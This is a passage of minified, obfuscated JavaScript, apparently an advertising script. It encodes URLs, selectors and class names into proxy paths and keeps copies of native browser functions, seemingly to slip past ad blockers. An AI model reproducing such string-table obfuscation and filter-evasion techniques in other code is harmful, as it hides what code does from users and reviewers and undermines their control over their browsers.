,97,r(1274),r(2754)],[r(2693),r(2582),r(453),56,r(3791),r(3565),49,r(2194),r(2426)],[r(2896),r(1543),r(3830),111,r(3288),r(2821),104,r(3710),r(3901)],[r(1598),r(2619),r(3908),107,r(2152),r(1406),50,r(3271),r(636)]][r(2944)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[r(3804),r(3376),r(1300),r(3545),r(4082),r(4161),r(1053),r(4240),r(2278),r(1455),r(1516),r(818),r(4339),r(2488),r(1548),r(1416),r(1189),r(895),r(1897),r(552),r(1684),r(2348),r(2992),r(2589),r(4348),r(1368),r(2536),r(1503),r(2145),r(1495),r(2453),r(2285),r(2976),r(2442),r(2487),r(3428),r(465),r(2938),r(1773),r(591),r(2788),r(3496),r(1748),r(946),r(3059),r(928),r(541),r(597),r(4228),r(2863),r(1496),r(3633),r(429),r(1810),r(2233),r(2355),r(2254)];function c(t){return void 0===t?-1:a[r(4144)](t)}function l(t){const e=r,n=i.A[e(3854)](t),o=s.A[e(3480)](),a=n[e(3355)](e(2307),'"'[e(3900)](o,'"')),c=JSON[e(2115)](a);return c[e(3016)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1585)][e(3393)]+window[e(1585)][e(1875)])[e(1450)](e(3450))||e(2135)===o.A[e(2056)](e(747),!1)||e(2649)!==o.A[e(2056)](e(747),!1)&&Math[e(1907)]()<t}function d(t){const e=r;try{if(!window[e(1352)]||!(e(3602)in window[e(1352)]))return!1;const n=window[e(1352)][e(3602)];return!(!n[e(1695)]||!n[e(3070)])&&n[e(1695)]/n[e(3070)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1450)](r(1402))||t[r(1450)](r(3207))?t=(t=(t=(t=t[r(3355)](/(^width\s*:)/g,r(2960)))[r(3355)](/([^-]width\s*:)/g,r(2960)))[r(3355)](/(^height\s*:)/g,r(2960)))[r(3355)](/([^-]height\s*:)/g,r(2960)):t,i=t=>t[r(1450)](r(1402))||t[r(1450)](r(3207))?t=(t=(t=(t=t[r(3355)](/(^width\s*:)   /g,"$1"))[r(3355)](/([^-]width\s*:)   /g,"$1"))[r(3355)](/(^height\s*:)   /g,"$1"))[r(3355)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2r;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(554)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(3706),context:e(3614),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3758),context:r(3614)}),h=r(4193)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2056)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(3706),context:e(3672),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(450)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(554)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(3706),context:e(2575),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2671)](";")&&!h[e(2671)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3758),context:e(2575)});return t[e(2671)](";")&&!n[e(2671)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(554)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3433),direction:e(3706),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3758),context:r(3433)});function v(t,e,n){const o=r,i=s.z1[o(3414)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(470)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(470)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3706)===t[e(3691)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(554)],isPageLevel:l}=t;u=n=>t[e(414)]&&!t[e(414)](n)?n:(0,s.md)(n[e(2777)]("\\")[e(2178)](""),o),d=function(s){const a=e;let u=arguments[a(3414)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3599)];return s[a(3064)]("{{")&&s[a(2671)]("}}")?s:s[a(3064)](".")&&!s[a(3064)]("./")&&!s[a(3064)](a(2006))||s[a(3064)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(414)],attributeFilter:t[a(2206)]}):t[a(1830)]&&!t[a(1830)](s)?s:(l&&u===i.MN[a(1929)]&&(u=i.MN[a(1558)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1606)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2206)]&&!t[e(2206)](n)?n:e(1815)[e(3900)]((0,s.md)(n[e(470)](5),o)[e(4010)]()),f=n=>t[e(3234)]&&t[e(3234)](n)?e(3001)+(0,s.md)(n[e(4010)](),o):n}else e(3758)===t[e(3691)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(4279)]:t,h=t=>(0,s._)(t[e(470)](5))?e(1815)+(0,s.ks)(t[e(470)](5)[e(4010)]()):t,f=t=>t[e(3064)](e(3001))&&(0,s._)(t[e(470)](3))?(0,s.ks)(t[e(470)](3)):t):e(1166)===t[e(3691)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1405)])[r(1606)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1260)](n);const y=m[r(3414)]>=3&&r(3617)===m[m[r(3414)]-3][r(1164)];if(r(4345)===n[r(2367)])n[r(1164)]=u(n[r(1164)]);else if(r(3017)===n[r(2367)])n[r(1164)]=u(n[r(1164)]);else if(r(3007)===n[r(2367)]&&r(3244)===n[r(1164)][r(2367)]&&n[r(1164)][r(1164)][r(3064)](r(1815)))n[r(1164)][r(1164)]=h(n[r(1164)][r(1164)]);else if(r(3007)!==n[r(2367)]||r(3244)!==n[r(1164)][r(2367)]||"id"!==n[r(1164)][r(1164)]&&r(2570)!==n[r(1164)][r(1164)]&&r(3431)!==n[r(1164)][r(1164)]||r(1302)!==(null===(o=n[r(3433)])||void 0===o?void 0:o[r(2367)]))if(r(3007)!==n[r(2367)]||r(3244)!==n[r(1164)][r(2367)]||r(1402)!==n[r(1164)][r(1164)]&&r(3207)!==n[r(1164)][r(1164)]||r(1302)!==(null===(a=n[r(3433)])||void 0===a?void 0:a[r(2367)]))if(r(3007)===n[r(2367)]&&r(3244)===n[r(1164)][r(2367)]&&r(3042)===n[r(1164)][r(1164)]&&r(1302)===(null===(l=n[r(3433)])||void 0===l?void 0:l[r(2367)])&&(n[r(3433)][r(3433)][r(1450)](r(1402))||n[r(3433)][r(3433)][r(1450)](r(3207)))){if(r(3706)===t[r(3691)]){const t=(0,c.e)(n[r(3433)][r(3433)]);t!==n[r(3433)][r(3433)]&&(n[r(3433)][r(3433)]=n[r(3433)][r(3433)]+", "+t)}else if(r(3758)===t[r(3691)]){const t=(0,c.H)(n[r(3433)][r(3433)]);t!==n[r(3433)][r(3433)]&&(n[r(3433)][r(3433)]=t)}}else if(r(3007)===n[r(2367)]&&r(3244)===n[r(1164)][r(2367)]&&r(2184)===n[r(1164)][r(1164)]&&r(1302)===(null===(p=n[r(3433)])||void 0===p?void 0:p[r(2367)]))r(3706)===t[r(3691)]?n[r(3433)][r(3433)]=v(n[r(628)],n[r(3433)][r(3433)],u):n[r(3433)][r(3433)]=u(n[r(3433)][r(3433)]);else if(r(3007)===n[r(2367)]&&r(3244)===n[r(1164)][r(2367)]&&"id"===n[r(1164)][r(1164)]&&r(3244)===(null===(g=n[r(3433)])||void 0===g?void 0:g[r(2367)]))r(3706)===t[r(3691)]?n[r(3433)][r(1164)]=v(n[r(628)],n[r(3433)][r(1164)],u):n[r(3433)][r(1164)]=u(n[r(3433)][r(1164)]);else if(r(3007)===n[r(2367)]&&r(3244)===n[r(1164)][r(2367)]&&r(910)===n[r(1164)][r(1164)]&&r(3244)===(null===(w=n[r(3433)])||void 0===w?void 0:w[r(2367)]))t[r(3691)],n[r(1164)][r(1164)]=u(n[r(1164)][r(1164)]);else if(r(3007)===n[r(2367)]&&r(3244)===n[r(1164)][r(2367)]&&r(909)===n[r(1164)][r(1164)]&&r(1302)===(null===(b=n[r(3433)])||void 0===b?void 0:b[r(2367)])){const e=n[r(3433)][r(3433)];if(r(3706)===t[r(3691)])if("="!==n[r(628)]&&null!==n[r(628)]||!e[r(1450)](" "))n[r(3433)][r(3433)]=v(n[r(628)],e,u);else{const o=e[r(2777)](/\s+/)[r(3117)]((t=>t[r(3414)]>0));n[r(3433)][r(3433)]=o[r(2944)]((e=>{const n=r,o=e[n(2777)]("\\")[n(2178)]("");return t[n(414)]&&!t[n(414)](o)?e:(0,s.md)(o,t[n(2313)])}))[r(2178)](" ")}else e[r(1450)](" ")?n[r(3433)][r(3433)]=e[r(2777)](/\s+/)[r(3117)]((t=>t[r(3414)]>0))[r(2944)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2178)](" "):n[r(3433)][r(3433)]=u(e)}else if(y&&r(1302)===n[r(2367)])n[r(3433)]=d(n[r(3433)],i.MN[r(1929)]);else if(r(3599)===n[r(2367)])n[r(3433)]=d(n[r(3433)],y?i.MN[r(1929)]:i.MN[r(3599)]);else if(r(3147)===n[r(2367)])n[r(3766)][r(561)][r(2439)]((e=>{const n=r;n(2835)===e[n(2367)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3349)](e[n(3433)])&&(e[n(3433)]=x({...t,stylesheet:e[n(3433)],context:n(3614)}))}));else if(r(2835)===n[r(2367)]&&n[r(3433)][r(4191)]()[r(3064)](r(1172))&&n[r(3433)][r(4191)]()[r(2671)](")")){const t=n[r(3433)][r(4191)]()[r(470)](4,-1)[r(4191)](),e=t[r(4016)](/^'(.*)'$/),o=t[r(4016)](/^"(.*)"$/);let s="";s=e?"'"[r(3900)](d(e[1],i.MN[r(3599)]),"'"):o?'"'[r(3900)](d(o[1],i.MN[r(3599)]),'"'):d(t,i.MN[r(3599)]),n[r(3433)]=n[r(3433)][r(3355)](t,s)}else r(1064)===n[r(2367)]&&(n[r(1164)]=f(n[r(1164)]));else r(3706)===t[r(3691)]?n[r(3433)][r(3433)]=r(2094)+n[r(3433)][r(3433)]:n[r(3433)][r(3433)]=n[r(3433)][r(3433)][r(3064)](r(2094))?n[r(3433)][r(3433)][r(470)](3):n[r(3433)][r(3433)];else r(3706)===t[r(3691)]?n[r(3433)][r(3433)]=v(n[r(628)],n[r(3433)][r(3433)],u):n[r(3433)][r(3433)]=u(n[r(3433)][r(3433)])},leave(t){m[e(1770)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(4193)==typeof window,c=r(3497),l=r(1299),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3414)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3414)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2056)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(437)](t,e);return a||(d[n(450)](t,f),h[n(450)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1525));const n=b(t);if(!a){const n=h[e(2056)](t);if(n)return n}const i=t[e(470)](2===n?l[e(3414)]:c[e(3414)]),s=o.A[e(3854)](i);return a||(h[e(450)](t,s),d[e(450)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(916));if(t[e(3064)](c))return 1;if(t[e(3064)](l)){if(t[e(3414)]<l[e(3414)]+4)throw new Error(e(1998)[e(3900)](t));const n=t[e(470)](l[e(3414)],l[e(3414)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2142)[e(3900)](t))}throw new Error(e(1383)[e(3900)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{EW:()=>L,GX:()=>H,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>I,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>M,sH:()=>W});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(3211),m=r(4314),p=r(4078),g=r(2191),w=r(3928),b=r(1991),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(1738)]);let x=function(t){const e=r;return t[e(3599)]=e(1056),t[e(2154)]=e(2141),t[e(1929)]=e(3779),t[e(3146)]=e(2349),t[e(1668)]="m",t[e(1558)]="n",t}({});function A(t){const e=r;return Array[e(1254)](t[e(2787)][e(2256)]())[e(3117)]((t=>e(1070)!=t))[e(3414)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3414)];r++)n=n>>>8^k[255&(n^t[e(3237)](r))];return~n>>>0}function M(t,e){const n=r;return t[n(2777)](".")[n(3117)]((t=>""!==t))[n(2182)]()[n(2944)]((t=>_(t+e)%1e3))[n(2178)]("/")}const E=r(4084),z=r(1660),S=r(674);function N(t){const e=r;return e(1087)===t[e(1738)]||e(703)===t[e(1738)]}function U(t){const e=r;return e(4334)===t[e(1738)]}function T(t){const e=r,{url:n,kind:o=x[e(3599)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1010)==typeof n&&n[e(1450)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3349)](n))return n;let k=I(n,s);if(e(904)!==k[e(3951)]&&e(743)!==k[e(3951)])return k[e(1606)];if(e(3137)===k[e(1588)])return k[e(1606)];if(e(3608)===k[e(1588)])return k[e(1606)];if(/^\/_game-files(?:\/|$)/[e(3349)](k[e(1755)])&&(e(3735)===k[e(1588)]||k[e(1588)][e(2671)](e(1892))||e(750)===k[e(1588)]||k[e(1588)][e(2671)](e(1664))))return k[e(1606)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(1606)]}let U=(0,u.Vq)(y);var C,j;(-1!==U||(0,u.az)(t[e(2688)],y))&&(U=null!==(C=null===(j=t[e(1627)])||void 0===j?void 0:j[e(2812)])&&void 0!==C?C:_(t[e(2688)][e(3884)]+k[e(1639)])%u.ch,y=(0,u.XV)(y,U));const H=-1===U?(0,u.aV)(y)+k[e(1755)]:(0,u.XV)(y,0)+k[e(1755)];k[e(1639)]===y&&e(2450)===k[e(1755)]&&(k=new URL(H));const O=-1===U?(0,u.aV)(y)+k[e(1755)]:(0,u.XV)(y,0)+k[e(1755)];k[e(1639)]===y&&e(1927)===k[e(1755)]&&(k=new URL(O));const R=-1===U?(0,u.aV)(y)+k[e(1755)]:(0,u.XV)(y,0)+k[e(1755)];k[e(1639)]===y&&e(3176)===k[e(1755)]&&(k=new URL(R)),o===x[e(2154)]&&k[e(1606)][e(3064)](e(2169))&&(k[e(3951)]=e(743));const V=o[e(1160)](0);[e(3110),e(1515),e(3970),H,O,R][e(488)]((t=>t===k[e(1606)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(3393)];F[e(3064)]("?")&&(F=F[e(2684)](1)),F&&(k[e(3393)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(1627)]={...t[e(1627)],configIndex:h[e(1603)]}),t[e(1627)]&&k[e(2787)][e(450)](S,JSON[e(1375)](t[e(1627)]));const q=k[e(1875)];let D;if(k[e(1875)]="","v7"===h[e(1738)]||"v8"===h[e(1738)]){let t,n;void 0===h[e(1269)]&&h[e(3293)]?(k[e(2787)][e(450)](E,e(2135)),n=Math[e(2380)](d.xm[e(3414)]*Math[e(1907)]())[e(2317)](),t=""[e(3900)](Math[e(2380)](1e3*Math[e(1907)]()),"/")[e(3900)](Math[e(2380)](1e3*Math[e(1907)]()),"/")[e(3900)](Math[e(2380)](1e3*Math[e(1907)]()))):(n=(0,d.Y_)(h[e(1269)])[e(2317)](),t=M(k[e(1588)],h[e(3884)]));const r=i.A[e(437)](k[e(1606)],null!=a?a:(0,c.x)());if("v7"===h[e(1738)])D=[y,f,h[e(3884)],n,t,V,r];else{if("v8"!==h[e(1738)])throw new Error(e(4224)[e(3900)](h));D=[y,m,h[e(3884)],n,t,V,r]}}else if("v9"===h[e(1738)]){const t=M(k[e(1588)],h[e(3884)]),n=i.A[e(437)](k[e(1606)],null!=a?a:(0,c.x)());D=[y,p,h[e(3884)],t,V,n]}else if(e(1087)===h[e(1738)]){const t=M(k[e(1588)],h[e(3884)]),n=i.A[e(437)](k[e(1606)],null!=a?a:(0,c.x)());D=[y,g,h[e(3884)],t,V,n]}else if(e(703)===h[e(1738)]){const t=M(k[e(1588)],h[e(3884)]),n=i.A[e(437)](k[e(1606)],null!=a?a:(0,c.x)());D=[y,w,h[e(3884)],t,V,n]}else{if(e(4334)!==h[e(1738)])throw new Error(e(4224)[e(3900)](h));{const t=M(k[e(1588)],h[e(3884)]),n=i.A[e(437)](k[e(1606)],null!=a?a:(0,c.x)());D=[y,b,h[e(3884)],t,V,n]}}return""[e(3900)](D[e(2178)]("/"))[e(3900)](function(t,n){const r=e;return function(t){const e=a2r;return e(2347)===t[e(1755)]||e(3075)===t[e(1755)]||e(1208)===t[e(1755)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3349)](t[e(1606)])||!(e(2428)!==t[e(1588)]&&e(419)!==t[e(1588)]&&e(1902)!==t[e(1588)]&&e(4333)!==t[e(1588)]&&e(1753)!==t[e(1588)]||!t[e(1755)][e(3064)](e(2042))&&!t[e(1755)][e(3064)](e(3338)))||e(3545)===n&&e(2127)===t[e(1588)]&&e(1469)===t[e(1755)]||e(4021)===t[e(1588)]&&e(1604)===t[e(1755)]||e(2704)===t[e(1588)]&&e(2527)===t[e(1755)]||e(3682)===t[e(1588)]&&e(3080)===t[e(1755)]}(t)?r(2222)[r(3900)](l.A[r(3480)]()):function(t){const e=r;return e(1927)===t[e(1755)]||t[e(1755)][e(3064)](e(990))}(t)?r(2158)[r(3900)](Math[r(1246)](v)):""}(k,e(1269)in h?h[e(1269)]:void 0))+q}function C(t){const e=r;return x[e(3599)][e(1450)](t)?x[e(3599)]:x[e(2154)][e(1450)](t)?x[e(2154)]:x[e(1929)][e(1450)](t)?x[e(1929)]:x[e(3146)][e(1450)](t)?x[e(3146)]:x[e(1668)][e(1450)](t)?x[e(1668)]:x[e(1558)][e(1450)](t)?x[e(1558)]:null}function W(t){const e=r;if(!t)throw new Error(e(2172));const n=(t=I(t))[e(1755)][e(2777)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3414)]<7)throw new Error(e(598)[e(3900)](t));const r=O(n[n[e(3414)]-1]);a=r[e(4279)],c=r[e(1627)],s={version:"v7",originalHostname:n[2],...r[e(3293)]?{randomize:r[e(3293)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3414)]-2])}else if(i===m){if(n[e(3414)]<7)throw new Error(e(598)[e(3900)](t));const r=O(n[n[e(3414)]-1]);a=r[e(4279)],c=r[e(1627)],s={version:"v8",originalHostname:n[2],...r[e(3293)]?{randomize:r[e(3293)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3414)]-2])}else if(i===p){if(n[e(3414)]<6)throw new Error(e(598)[e(3900)](t));const r=O(n[n[e(3414)]-1]);a=r[e(4279)],c=r[e(1627)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3414)]-2])}else if(i===g){var l;if(n[e(3414)]<6)throw new Error(e(598)[e(3900)](t));const r=O(n[n[e(3414)]-1]);a=r[e(4279)],s={version:e(1087),originalHostname:n[2],configIndex:0},null!==(l=r[e(1627)])&&void 0!==l&&l[e(1603)]&&(s[e(1603)]=r[e(1627)][e(1603)],delete r[e(1627)][e(1603)]),c=r[e(1627)],o=C(n[n[e(3414)]-2])}else if(i===w){var u;if(n[e(3414)]<6)throw new Error(e(598)[e(3900)](t));const r=O(n[n[e(3414)]-1]);a=r[e(4279)],c=r[e(1627)],s={version:e(703),originalHostname:n[2],configIndex:0},null!==(u=r[e(1627)])&&void 0!==u&&u[e(1603)]&&(s[e(1603)]=r[e(1627)][e(1603)],delete r[e(1627)][e(1603)]),c=r[e(1627)],o=C(n[n[e(3414)]-2])}else{if(i!==b)throw new Error(e(787)[e(3900)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1755)][n(2777)]("/",5),o=new URL(atob(r));if(n(743)!==o[n(3951)])return;return o[n(1875)]=t[n(1875)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(4334),originalHostname:r[e(1588)],isMainFrame:!0},originalUrl:r[e(4279)][e(1606)],kind:x[e(2154)]};if(n[e(3414)]<6)throw new Error(e(598)[e(3900)](t));const i=O(n[n[e(3414)]-1]);a=i[e(4279)],c=i[e(1627)],s={version:e(4334),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3414)]-2])}}if(!o)throw new Error(e(2106)[e(3900)](t));if(A(t)){t[e(2787)][e(967)](e(1070));for(const[n,r]of Array[e(1254)](t[e(2787)][e(2230)]()))a[e(2787)][e(450)](n,r)}const h=[];for(const[t,n]of a[e(2787)][e(2230)]())n===z?h[e(1260)](t):h[e(1260)](t+"="+n);return a[e(3393)]=h[e(2178)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1606)]+t[e(1875)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=I(t);if(!y[e(3485)]((t=>o[e(1755)][e(3064)]("/"[e(3900)](t,"/")))))return!1;const i=o[e(1755)][e(2777)]("/"),a=i[1];if([f,m][e(1450)](a)){if(i[e(3414)]<7)return!1}else if(a===p){if(i[e(3414)]<6)return!1}else if(a===g){if(i[e(3414)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3414)]<6)return!1}const c=null===(n=i[i[e(3414)]-1])||void 0===n?void 0:n[e(470)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(4193)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(1010)==typeof t&&[n(2790),n(3503),n(581),n(2607),n(3492),n(2035),n(1669)][n(3485)]((e=>t[n(3064)](e)))?new URL(t):n(1010)==typeof t&&j?new URL(t,e):n(1010)!=typeof t||j?I(t[n(2317)]()):t[n(3064)](n(1147))||t[n(3064)](n(4137))?new URL(t):(L(e=e||o.A[n(2056)](window)[n(997)][n(2056)][n(1960)](window[n(4067)]))&&(e=W(e)[n(4279)]),new URL(t,e))}function H(t,e){const n=r;try{return I(t,e)}catch(e){return void console[n(548)](n(3913),t)}}function O(t){const e=r,n=new URL(i.A[e(3854)](t)),o=e(2135)===n[e(2787)][e(2056)](E);n[e(2787)][e(967)](E);const s=n[e(2787)][e(2056)](S);let a;if(s){try{a=JSON[e(2115)](s)}catch(t){}n[e(2787)][e(967)](S)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2r;let n=0;for(let r=0,o=t[e(3414)];r<o;r++)n=(n<<5)-n+t[e(3237)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>a});var o=n(787);const i=r(4193)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3414)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2517)]||(s[t(2517)]=c(null)),s[t(2517)];{e||(e=window);const n=o.A[t(2502)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3414)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2502)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1296),r(3391)),CSSStyleDeclaration_getPropertyValue:d(t,r(1296),r(393)),CSSStyleDeclaration_setProperty:d(t,r(1296),r(3519)),CSSStyleSheet_insertRule:d(t,r(1424),r(2755)),CSSStyleSheet_replaceSync:d(t,r(1424),r(438)),DocumentFragment_getElementById:d(t,r(2012),r(3596)),DocumentFragment_querySelector:d(t,r(2012),r(472)),DocumentFragment_querySelectorAll:d(t,r(2012),r(3319)),Document_cookie:u(t,r(1799),r(1817)),Document_createElement:d(t,r(1799),r(2608)),Document_getElementById:d(t,r(1799),r(3596)),document_getElementById:d(t,r(4067),r(3596)),Document_getElementsByTagName:d(t,r(1799),r(2354)),Document_querySelector:d(t,r(1799),r(472)),Document_querySelectorAll:d(t,r(1799),r(3319)),Document_getElementsByClassName:d(t,r(1799),r(2886)),Document_write:d(t,r(1799),r(1847)),Document_writeln:d(t,r(1799),r(4358)),Document_referrer:u(t,r(1799),r(3081)),Document_URL:u(t,r(1799),r(847)),DOMParser_parseFromString:d(t,r(998),r(3654)),Element_ariaLabel:u(t,r(3926),r(878)),Element_attributes:u(t,r(3926),r(2711)),Element_classList:u(t,r(3926),r(3468)),Element_className:u(t,r(3926),r(3480)),Element_closest:d(t,r(3926),r(733)),Element_getAttribute:d(t,r(3926),r(2699)),Element_getBoundingClientRect:d(t,r(3926),r(1920)),Element_getElementsByClassName:d(t,r(3926),r(2886)),Element_hasAttribute:d(t,r(3926),r(1007)),Element_id:u(t,r(3926),"id"),Element_tagName:u(t,r(3926),r(4338)),Element_innerHTML:u(t,r(3926),r(471)),Element_outerHTML:u(t,r(3926),r(3740)),Element_insertAdjacentElement:d(t,r(3926),r(2803)),Element_insertAdjacentHTML:d(t,r(3926),r(965)),Element_querySelector:d(t,r(3926),r(472)),Element_querySelectorAll:d(t,r(3926),r(3319)),Element_removeAttribute:d(t,r(3926),r(3062)),Element_setAttribute:d(t,r(3926),r(3839)),Element_setAttributeNS:d(t,r(3926),r(1092)),Element_setHTMLUnsafe:d(t,r(3926),r(3619)),Element_matches:d(t,r(3926),r(1409)),Event_stopPropagation:d(t,r(2963),r(1288)),Event_stopImmediatePropagation:d(t,r(2963),r(3969)),EventTarget_addEventListener:d(t,r(458),r(3958)),EventTarget_removeEventListener:d(t,r(458),r(2698)),Function_toString:d(t,r(1987),r(2317)),History_replaceState:d(t,r(2676),r(1568)),HTMLAnchorElement_attributionSrc:u(t,r(3404),r(898)),HTMLAnchorElement_href:u(t,r(3404),r(1606)),HTMLAnchorElement_protocol:u(t,r(3404),r(3951)),HTMLAnchorElement_hostname:u(t,r(3404),r(1588)),HTMLAnchorElement_port:u(t,r(3404),r(2252)),HTMLAnchorElement_pathname:u(t,r(3404),r(1755)),HTMLAnchorElement_hash:u(t,r(3404),r(1875)),HTMLAnchorElement_host:u(t,r(3404),r(2707)),HTMLAnchorElement_origin:u(t,r(3404),r(1639)),HTMLAnchorElement_ping:u(t,r(3404),r(2205)),HTMLAnchorElement_search:u(t,r(3404),r(3393)),HTMLAnchorElement_target:u(t,r(3404),r(2467)),HTMLElement_dataset:u(t,r(2524),r(4174)),HTMLElement_innerText:u(t,r(2524),r(1212)),HTMLElement_title:u(t,r(2524),r(2634)),HTMLElement_style:u(t,r(2524),r(3042)),HTMLFormElement_action:u(t,r(3193),r(1614)),HTMLFormElement_target:u(t,r(3193),r(2467)),HTMLIFrameElement_contentDocument:u(t,r(3163),r(1952)),HTMLIFrameElement_contentWindow:u(t,r(3163),r(2830)),HTMLIFrameElement_name:u(t,r(3163),r(1164)),HTMLIFrameElement_src:u(t,r(3163),r(2184)),HTMLIFrameElement_srcdoc:u(t,r(3163),r(1142)),HTMLImageElement_attributionSrc:u(t,r(1336),r(898)),HTMLImageElement_src:u(t,r(1336),r(2184)),HTMLImageElement_srcset:u(t,r(1336),r(1509)),HTMLLinkElement_as:u(t,r(2325),"as"),HTMLLinkElement_href:u(t,r(2325),r(1606)),HTMLLinkElement_rel:u(t,r(2325),r(2993)),HTMLScriptElement_attributionSrc:u(t,r(2030),r(898)),H